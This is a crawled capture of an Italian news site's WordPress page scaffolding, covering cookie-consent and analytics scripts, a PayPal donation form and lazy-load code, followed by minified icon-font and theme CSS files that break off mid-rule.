<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/giornalecangrande.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/giornalecangrande.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.iubenda.com\/privacy-policy\/85622151\/cookie-policy"},"privacy-statement":{"title":"Dichiarazione sulla Privacy","url":"https:\/\/www.iubenda.com\/privacy-policy\/85622151"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>




				<script async data-category="functional"
						src="https://www.googletagmanager.com/gtag/js?id=UA-222103147-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script 							data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-222103147-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<div class="modal fade" id="paypal-donate">
  	<div class="modal-dialog" role="document">
	    <div class="modal-content">
	      	<div class="modal-header">
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		        	<span aria-hidden="true">&times;</span>
		        </button>

		        <h4 class="modal-title">How much would you like to donate?</h4>
	      	</div>
	      	<div class="modal-body clearfix">

	        	<form class="paypal-donate-form" action="https://www.paypal.com/cgi-bin/webscr" method="post">
					<input type="hidden" name="cmd" value="_donations">
					<input type="hidden" name="bn" value="TipsandTricks_SP">
					<input type="hidden" name="business" value="">
					<input type="hidden" name="item_name" value="">
					<input type="hidden" name="item_number">
					
					<div class="form-group col-sm-6">
						<input class="form-control" type="text" name="first_name" placeholder="First Name" required>
					</div>

					<div class="form-group col-sm-6">
						<input class="form-control" type="text" name="last_name" placeholder="Last Name" >
					</div>

					<div class="form-group col-sm-6">
						<input class="form-control" type="text" name="address1" placeholder="Address line 1">
					</div>

					<div class="form-group col-sm-6">
						<input class="form-control" type="text" name="address2" placeholder="Address line 2">
					</div>

					<div class="form-group col-sm-6">
						<input class="form-control" type="email" name="email" placeholder="Email" required>
					</div>

					<div class="form-group col-sm-6">
						<input class="form-control" type="text" name="city" placeholder="City">
					</div>

					<div class="form-group col-sm-4">
						<input class="form-control" type="text" name="state" placeholder="State">
					</div>

					<div class="form-group col-sm-4">
						<input class="form-control" type="text" name="zip" placeholder="Zip">
					</div>

					<div class="form-group col-sm-4">
						<input class="form-control" type="number" value="" name="amount" placeholder="Amount" required>
					</div>

					<input type="hidden" name="rm" value="0">
					<input type="hidden" name="currency_code" value="USD">

					<div class="col-md-12">
						<button class="btn btn-primary btn-lg" type="submit" name="submit">Donate Now</button>
					</div>
				</form>

	      	</div> <!-- .modal-body -->
	    </div> <!-- .modal-content -->
  	</div> <!-- .modal-dialog -->
</div> <!-- #paypal-donate --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://giornalecangrande.it/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>    <script>var rocket_lcp_data = {"ajax_url":"https:\/\/giornalecangrande.it\/wp-admin\/admin-ajax.php","nonce":"f1aefb623f","url":"https:\/\/giornalecangrande.it\/nessun-segreto-fra-le-carte-desegretate-trump","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://giornalecangrande.it/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://giornalecangrande.it/wp-content/cache/min/1/8aa6b8c48e53188dfa3ae3252e8408bb.js" data-minify="1"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768671346 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/fonts/flaticon/flaticon.css?ver=1719130545
body_size: 1565
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../themes/nominee/fonts/flaticon/flaticon.eot);src:url("../../../../../../../../themes/nominee/fonts/flaticon/flaticon.eot#iefix") format("embedded-opentype"),url(../../../../../../../../themes/nominee/fonts/flaticon/flaticon.woff) format("woff"),url(../../../../../../../../themes/nominee/fonts/flaticon/flaticon.ttf) format("truetype"),url(../../../../../../../../themes/nominee/fonts/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flaticon-add188:before{content:"\e900"}.flaticon-address20:before{content:"\e901"}.flaticon-alarm51:before{content:"\e902"}.flaticon-award48:before{content:"\e903"}.flaticon-award49:before{content:"\e904"}.flaticon-award50:before{content:"\e905"}.flaticon-award51:before{content:"\e906"}.flaticon-baguette:before{content:"\e907"}.flaticon-basic3:before{content:"\e908"}.flaticon-basic4:before{content:"\e909"}.flaticon-basic5:before{content:"\e90a"}.flaticon-basic6:before{content:"\e90b"}.flaticon-basic7:before{content:"\e90c"}.flaticon-basic8:before{content:"\e90d"}.flaticon-basic9:before{content:"\e90e"}.flaticon-basic10:before{content:"\e90f"}.flaticon-basic12:before{content:"\e910"}.flaticon-basic13:before{content:"\e911"}.flaticon-battery150:before{content:"\e912"}.flaticon-bicycle18:before{content:"\e913"}.flaticon-big107:before{content:"\e914"}.flaticon-big108:before{content:"\e915"}.flaticon-bitten3:before{content:"\e916"}.flaticon-blank35:before{content:"\e917"}.flaticon-blank36:before{content:"\e918"}.flaticon-blank37:before{content:"\e919"}.flaticon-boot3:before{content:"\e91a"}.flaticon-briefcase52:before{content:"\e91b"}.flaticon-broken46:before{content:"\e91c"}.flaticon-businessman20:before{content:"\e91d"}.flaticon-calendar160:before{content:"\e91e"}.flaticon-camera82:before{content:"\e91f"}.flaticon-cell13:before{content:"\e920"}.flaticon-champagne5:before{content:"\e921"}.flaticon-charged1:before{content:"\e922"}.flaticon-check54:before{content:"\e923"}.flaticon-check55:before{content:"\e924"}.flaticon-chef29:before{content:"\e925"}.flaticon-cocktail30:before{content:"\e926"}.flaticon-coffee68:before{content:"\e927"}.flaticon-connection22:before{content:"\e928"}.flaticon-credit103:before{content:"\e929"}.flaticon-crop16:before{content:"\e92a"}.flaticon-cross101:before{content:"\e92b"}.flaticon-delete84:before{content:"\e92c"}.flaticon-digital23:before{content:"\e92d"}.flaticon-download167:before{content:"\e92e"}.flaticon-drawing14:before{content:"\e92f"}.flaticon-earth206:before{content:"\e930"}.flaticon-earth207:before{content:"\e931"}.flaticon-edit46:before{content:"\e932"}.flaticon-eighth2:before{content:"\e933"}.flaticon-electric55:before{content:"\e934"}.flaticon-electric56:before{content:"\e935"}.flaticon-email108:before{content:"\e936"}.flaticon-empty39:before{content:"\e937"}.flaticon-exit15:before{content:"\e938"}.flaticon-exit16:before{content:"\e939"}.flaticon-expand40:before{content:"\e93a"}.flaticon-expand41:before{content:"\e93b"}.flaticon-extract1:before{content:"\e93c"}.flaticon-eye105:before{content:"\e93d"}.flaticon-fast47:before{content:"\e93e"}.flaticon-female239:before{content:"\e93f"}.flaticon-file97:before{content:"\e940"}.flaticon-flashlight7:before{content:"\e941"}.flaticon-floppy20:before{content:"\e942"}.flaticon-folded33:before{content:"\e943"}.flaticon-folding2:before{content:"\e944"}.flaticon-fried6:before{content:"\e945"}.flaticon-front20:before{content:"\e946"}.flaticon-front21:before{content:"\e947"}.flaticon-gamepad5:before{content:"\e948"}.flaticon-graduate37:before{content:"\e949"}.flaticon-halffilled2:before{content:"\e94a"}.flaticon-halloween319:before{content:"\e94b"}.flaticon-hammer55:before{content:"\e94c"}.flaticon-hand132:before{content:"\e94d"}.flaticon-hanging16:before{content:"\e94e"}.flaticon-happy52:before{content:"\e94f"}.flaticon-headset13:before{content:"\e950"}.flaticon-heart296:before{content:"\e951"}.flaticon-high23:before{content:"\e952"}.flaticon-home151:before{content:"\e953"}.flaticon-home152:before{content:"\e954"}.flaticon-home166:before{content:"\e955"}.flaticon-house121:before{content:"\e956"}.flaticon-imac3:before{content:"\e957"}.flaticon-keyring:before{content:"\e958"}.flaticon-kitchen77:before{content:"\e959"}.flaticon-landscape11:before{content:"\e95a"}.flaticon-left220:before{content:"\e95b"}.flaticon-left221:before{content:"\e95c"}.flaticon-left222:before{content:"\e95d"}.flaticon-left223:before{content:"\e95e"}.flaticon-lemon9:before{content:"\e95f"}.flaticon-letter92:before{content:"\e960"}.flaticon-lifeline5:before{content:"\e961"}.flaticon-lightning22:before{content:"\e962"}.flaticon-link62:before{content:"\e963"}.flaticon-list91:before{content:"\e964"}.flaticon-list92:before{content:"\e965"}.flaticon-location42:before{content:"\e966"}.flaticon-location43:before{content:"\e967"}.flaticon-locked60:before{content:"\e968"}.flaticon-loop10:before{content:"\e969"}.flaticon-magic21:before{content:"\e96a"}.flaticon-magnifying55:before{content:"\e96b"}.flaticon-male75:before{content:"\e96c"}.flaticon-male241:before{content:"\e96d"}.flaticon-man461:before{content:"\e96e"}.flaticon-medal47:before{content:"\e96f"}.flaticon-megaphone14:before{content:"\e970"}.flaticon-movie42:before{content:"\e971"}.flaticon-music236:before{content:"\e972"}.flaticon-musical117:before{content:"\e973"}.flaticon-new106:before{content:"\e974"}.flaticon-open209:before{content:"\e975"}.flaticon-open210:before{content:"\e976"}.flaticon-open211:before{content:"\e977"}.flaticon-pac1:before{content:"\e978"}.flaticon-paint71:before{content:"\e979"}.flaticon-paper135:before{content:"\e97a"}.flaticon-pause45:before{content:"\e97b"}.flaticon-pitcher9:before{content:"\e97c"}.flaticon-pizza16:before{content:"\e97d"}.flaticon-play110:before{content:"\e97e"}.flaticon-previous15:before{content:"\e97f"}.flaticon-price12:before{content:"\e980"}.flaticon-print44:before{content:"\e981"}.flaticon-prohibition23:before{content:"\e982"}.flaticon-put:before{content:"\e983"}.flaticon-quotation3:before{content:"\e984"}.flaticon-radio52:before{content:"\e985"}.flaticon-raining3:before{content:"\e986"}.flaticon-record10:before{content:"\e987"}.flaticon-refresh58:before{content:"\e988"}.flaticon-refresh59:before{content:"\e989"}.flaticon-refresh60:before{content:"\e98a"}.flaticon-refresh61:before{content:"\e98b"}.flaticon-return11:before{content:"\e98c"}.flaticon-right246:before{content:"\e98d"}.flaticon-road40:before{content:"\e98e"}.flaticon-rocket73:before{content:"\e98f"}.flaticon-round66:before{content:"\e990"}.flaticon-round67:before{content:"\e991"}.flaticon-round68:before{content:"\e992"}.flaticon-round69:before{content:"\e993"}.flaticon-round70:before{content:"\e994"}.flaticon-round71:before{content:"\e995"}.flaticon-round72:before{content:"\e996"}.flaticon-round73:before{content:"\e997"}.flaticon-round74:before{content:"\e998"}.flaticon-round76:before{content:"\e999"}.flaticon-rounded61:before{content:"\e99a"}.flaticon-rounded62:before{content:"\e99b"}.flaticon-sad65:before{content:"\e99c"}.flaticon-settings51:before{content:"\e99d"}.flaticon-share11:before{content:"\e99e"}.flaticon-share41:before{content:"\e99f"}.flaticon-shining4:before{content:"\e9a0"}.flaticon-shopping238:before{content:"\e9a1"}.flaticon-shuffle25:before{content:"\e9a2"}.flaticon-slide5:before{content:"\e9a3"}.flaticon-small178:before{content:"\e9a4"}.flaticon-smartphone23:before{content:"\e9a5"}.flaticon-spanner4:before{content:"\e9a6"}.flaticon-speech117:before{content:"\e9a7"}.flaticon-speech118:before{content:"\e9a8"}.flaticon-speech119:before{content:"\e9a9"}.flaticon-speech120:before{content:"\e9aa"}.flaticon-sport20:before{content:"\e9ab"}.flaticon-sprig:before{content:"\e9ac"}.flaticon-statistical:before{content:"\e9ad"}.flaticon-stickingplaster:before{content:"\e9ae"}.flaticon-subwoofer:before{content:"\e9af"}.flaticon-switch31:before{content:"\e9b0"}.flaticon-tablet96:before{content:"\e9b1"}.flaticon-tack1:before{content:"\e9b2"}.flaticon-tack2:before{content:"\e9b3"}.flaticon-telephone106:before{content:"\e9b4"}.flaticon-text150:before{content:"\e9b5"}.flaticon-thermometer54:before{content:"\e9b6"}.flaticon-tick8:before{content:"\e9b7"}.flaticon-top9:before{content:"\e9b8"}.flaticon-transgender:before{content:"\e9b9"}.flaticon-tree109:before{content:"\e9ba"}.flaticon-truck56:before{content:"\e9bb"}.flaticon-two396:before{content:"\e9bc"}.flaticon-unfolded1:before{content:"\e9bd"}.flaticon-unfolded2:before{content:"\e9be"}.flaticon-unlocked45:before{content:"\e9bf"}.flaticon-up178:before{content:"\e9c0"}.flaticon-upload121:before{content:"\e9c1"}.flaticon-user159:before{content:"\e9c2"}.flaticon-voice34:before{content:"\e9c3"}.flaticon-volume52:before{content:"\e9c4"}.flaticon-volume53:before{content:"\e9c5"}.flaticon-wall24:before{content:"\e9c6"}.flaticon-warning38:before{content:"\e9c7"}.flaticon-web38:before{content:"\e9c8"}.flaticon-web39:before{content:"\e9c9"}.flaticon-white86:before{content:"\e9ca"}.flaticon-widescreen8:before{content:"\e9cb"}.flaticon-wifi84:before{content:"\e9cc"}.flaticon-wine60:before{content:"\e9cd"}.flaticon-wine61:before{content:"\e9ce"}.flaticon-ying1:before{content:"\e9cf"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/style.css?ver=1719130545
body_size: 38083
content:
body{font-family:'Open Sans',sans-serif;font-size:14px;line-height:26px;font-weight:400;color:#606060;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased!important}html{overflow-x:hidden}html,body{width:100%;height:100%}a{color:#ef4836}a,a>*{outline:none;cursor:pointer;text-decoration:none}a:focus{color:#ef4836}a:hover{color:#bd1604}a:focus,a:hover{outline:none;text-decoration:none}.navbar a,.form-control{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}a,.btn,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .product .entry-summary a.single_add_to_cart_button{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn,.form-control,.form-control:hover,.form-control:focus,.navbar-custom .dropdown-menu{-webkit-box-shadow:none;box-shadow:none}button:focus{outline:none!important}h1,h2,h3,h4,h5,h6{color:#2f2f2f;font-weight:700;margin:0 0 15px;font-family:'Roboto Slab',serif}h1{font-size:59px;line-height:78px}h2{font-size:37px;line-height:52px}h3{font-size:23px;line-height:26px}h4{font-size:18px;line-height:26px}h5{font-size:16px}h6{font-size:14px}.alignnone{margin:5px 0 20px 0}.aligncenter,div.aligncenter{display:block;margin:20px auto 20px auto}.alignright,.wp-block-gallery.alignright .blocks-gallery-grid.alignright,.wp-block-cover-image.alignright,.wp-block-cover.alignright{float:right;margin:5 0 20px 20px}.alignleft,.wp-block-gallery.alignleft,.blocks-gallery-grid.alignleft,.wp-block-cover-image.alignleft,.wp-block-cover.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 0 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:3px;text-align:center}.wp-caption figcaption{padding:5px 0 0}.wp-caption.alignnone{margin:20px 20px 20px 0}.wp-caption.alignleft{margin:20px 20px 20px 0}.wp-caption.alignright{margin:20px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.wp-block-separator{border:none;border-bottom:2px solid #dadada;margin:20px auto;max-width:100px}.wp-block-separator.is-style-wide{max-width:100%;border:none;border-bottom:2px solid #dadada}.alignfull,.alignwide{margin-left:0;margin-right:0;width:auto;max-width:inherit}@media only screen and (min-width:950px){.alignwide{margin-left:0;margin-right:0;width:auto}.single-post .col-md-10 .entry-content .alignwide{margin-left:-100px;margin-right:-100px;width:auto;text-align:center}.single-post .col-md-10 .entry-content .alignfull{margin-left:-webkit-calc(-100vw / 2 + 100% / 2);margin-left:calc(-100vw / 2 + 100% / 2);margin-right:-webkit-calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;text-align:center}}@media screen and (min-width:568px) and (max-width:767px){.wp-block-cover-image{min-height:300px}}@media (max-width:567px){.wp-block-cover-image{min-height:220px}}.wp-block-cover-image,.wp-block-cover{margin:20px 0}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0!important;margin:20px 0 5px}.wp-block-pullquote blockquote{margin-bottom:0}.wp-block-pullquote cite{font-style:normal;text-transform:uppercase;font-size:13px}.wp-block-pullquote blockquote p{margin-bottom:0}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d;padding:30px 0;margin:20px 0}.wp-block-pullquote blockquote::before{display:none}.wp-block-quote.is-style-large,.wp-block-quote.is-large{padding:15px 10px 15px 60px}.wp-block-media-text .wp-block-media-text__content{line-height:1.5;text-align:left}p.wp-block-subhead,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.wp-block-image,.entry-content ul.wp-block-gallery,.wp-block-text-columns,.entry-content .wp-block-button,blockquote.wp-block-quote,.entry-content .wp-block-quote.is-large,.wp-block-code,.wp-block-audio,.entry-content .wp-block-video,.wp-block-preformatted,.wp-block-verse,.wp-block-table,.wp-block-categories,.entry-content .wp-block-latest-posts,.wp-block-embed,.wp-block-media-text,.wp-block-themepunch-revslider{margin-bottom:40px}.wp-block-group{margin-bottom:20px}.entry-content .wp-block-latest-comments{padding:0}.blog-wrapper .posts-content .wp-block-latest-comments li article,.wp-block-latest-comments li article{margin-bottom:20px}.has-background-dim{color:#fff}.has-background{padding:20px}.blocks-gallery-grid,.wp-block-gallery{padding-left:0!important}.entry-content p[style],.has-large-font-size{line-height:1.8}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{padding:20px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{padding:0}.wp-block-post-template{padding:0}.wp-block-query ul.wp-block-post-template{margin:0;padding:0}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:0}.wp-block-post-comments-form .comment-form-cookies-consent label{margin:0}.blog-wrapper .posts-content .wp-block-latest-comments li article{width:auto;display:inherit}body.fullwidth-layout{background-image:none!important}.site-wrapper{background-color:#fff}.has-background-image{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top}@media only screen and (min-width:1200px){.box-layout .site-wrapper{max-width:1200px;margin:0 auto;box-shadow:0 0 5px 1px rgba(0,0,0,.05);overflow:hidden}.box-framed-layout .site-wrapper{max-width:1200px;margin:0 auto;box-shadow:0 0 5px 1px rgba(0,0,0,.05);overflow:hidden;padding:25px 0}}@media(min-width:768px){.border-layout .site-wrapper{margin:0 20px;overflow:hidden;padding:20px 0}}@media only screen and (min-width:1300px){.box-framed-layout .site-wrapper,.box-layout .site-wrapper{max-width:1220px}}@media only screen and (min-width:1400px){.box-framed-layout .site-wrapper,.box-layout .site-wrapper{max-width:1400px}}@media only screen and (min-width:1200px){body.box-framed-layout::before,body.box-framed-layout::after{background:inherit;content:"";display:block;height:25px;left:0;position:fixed;width:100%;z-index:99}body.box-framed-layout::after{bottom:0}}@media(min-width:768px){body.border-layout::before,body.border-layout::after{background:inherit;content:"";display:block;height:20px;left:0;position:fixed;width:100%;z-index:99}body.border-layout::after{bottom:0}}.section-wrapper{position:relative}.vc_row.section-wrapper{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh!important}.ie9 .vc_row-o-full-height .container{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.page-left-sidebar .entry-content .container,.page-right-sidebar .entry-content .container,.page-no-sidebar .entry-content .container,.blog-wrapper .posts-content .container{width:100%;padding:0}.mb-50{margin-bottom:50px}.no-padding{padding:0}.tt-overlay{background-color:rgba(0,0,0,.6);position:absolute!important;left:0;top:0;right:0;bottom:0}.overflow-hidden{overflow:hidden}.page-wrapper,.content-wrapper{padding:100px 0}.issue-wrapper{padding:100px 0 55px}.vc-content-wrapper{padding:100px 0 0}.colored{color:#ef4836}.white-text,.white-text h1,.white-text h2,.white-text h3,.white-text h4,.white-text h5,.white-text h6{color:#fff}dl dd{margin-bottom:10px}pre{border:1px solid #ECECEC}code{color:#888}iframe{width:100%}.alert{padding:8px 15px;border-radius:0}.alert-info{color:#31708f;background-color:#f5f5f5;border-color:transparent}blockquote{position:relative;margin:0 0 21px;padding:15px 10px 15px 60px;border:0;font-size:16px;font-style:italic}blockquote::before{position:absolute;left:5px;top:20px;content:"\f10d";font-family:fontawesome;font-size:30px;color:#bbb}blockquote cite{font-size:13px}ul.check-list{padding-left:30px}ul.check-list li{list-style:none;position:relative}ul.check-list li::before{position:absolute;top:0;left:-30px;content:"\f00c";font-family:fontawesome;margin-right:15px}table{border:1px solid #ddd;width:100%;max-width:100%;margin-bottom:15px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:8px;vertical-align:middle;border:1px solid #ddd;border-top:1px solid #ddd}.owl-controls{margin:-20px 0 0}.owl-theme .owl-dots .owl-dot span{margin:0 5px;border-radius:0;background-color:transparent;border:1px solid #ddd;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#ef4836;border:1px solid #ef4836}.section-intro{margin-bottom:70px}.section-intro h2{margin:0;text-transform:capitalize;display:inline-block}.section-intro h2 span{color:#ef4836}.section-intro p{margin-bottom:0}span.separator{background-color:#ef4836;height:1px;width:50px;position:relative;display:block;margin:20px auto 0}.section-intro.text-left span.separator{margin:20px 0}.section-intro.text-right span.separator{float:right}.section-intro.text-right .title-description{clear:both}span.separator span{height:8px;width:8px;background-color:#ef4836;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:-4px;left:50%;margin-left:-4px}.title-description{padding-top:25px;display:inline-block;width:100%}.donation-section-intro{font-size:12px;letter-spacing:5px}.donation-section-sub{font-size:16px;line-height:28px;padding-top:15px}@media screen and (min-width:992px){.donation-section-sub{width:85%;margin:0 auto}}.btn,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .product .entry-summary a.single_add_to_cart_button,.wp-block-search__button,.wp-block-post-comments-form input[type="submit"]{padding:6px 15px;border-radius:0}.btn-primary,.woocommerce a.button,.wp-block-search__button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .product .entry-summary a.single_add_to_cart_button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.widget.woocommerce #respond input#submit,.widget.woocommerce a.button,.widget.woocommerce button.button,.widget.woocommerce input.button,.widget.woocommerce #respond input#submit:hover,.widget.woocommerce a.button:hover,.widget.woocommerce button.button:hover,.widget.woocommerce input.button:hover,.wp-block-post-comments-form input[type="submit"]{color:#fff;background-color:#ef4836;border:0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .cart .button,.wp-block-search__button:hover,.woocommerce .cart input.button{background-color:#ef4836}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:active,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:active,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:active,.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,.woocommerce .product .entry-summary a.single_add_to_cart_button:active,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.wp-block-post-comments-form input[type="submit"]:hover{background-color:#bd1604}.btn-outline{color:#fff;background-color:transparent;border-color:#fff}.btn-outline.active,.btn-outline.focus,.btn-outline:active,.btn-outline:focus,.btn-outline:hover,.open>.dropdown-toggle.btn-outline{color:#fff;background-color:#ef4836;border-color:transparent}.btn-default{color:#ef4836;background-color:#fff;border-color:transparent}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#ef4836;background-color:#dfdfdf;border-color:transparent}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:14px}.btn-sm{font-size:12px;padding-top:11px;padding-bottom:11px;padding-left:16px;padding-right:16px}.btn-md{font-size:14px;font-weight:600;padding:12px 30px;border:0}.hero-banner-wrapper .btn-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.btn-xl{padding:15px 48px;font-weight:600;font-size:14px}.form-group{margin-bottom:30px}.form-control,.login-username input,.login-password input{height:45px;background-color:transparent;border:1px solid 